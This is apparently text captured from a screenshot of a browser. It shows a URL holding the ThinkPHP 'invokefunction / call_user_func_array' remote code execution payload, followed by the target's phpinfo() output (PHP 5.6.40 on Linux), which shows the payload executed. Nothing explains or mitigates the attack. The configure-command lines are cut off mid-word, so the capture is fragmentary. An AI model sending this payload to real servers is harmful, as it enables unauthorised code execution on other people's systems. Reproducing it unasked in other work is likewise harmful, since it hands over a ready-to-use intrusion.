 https://www. com/index.php?s=\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.6.40
System Linux localhost.localdomain 3.10.0-327.el7.x86_64 #1 SMP Thu Nov 19 22:10:57 UTC 2015 x86_64
Build Date May 13 2020 15:59:33
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--wit
/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sy
mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--ena
Server API FPM/FastCGI
Virtual Directory Support disabled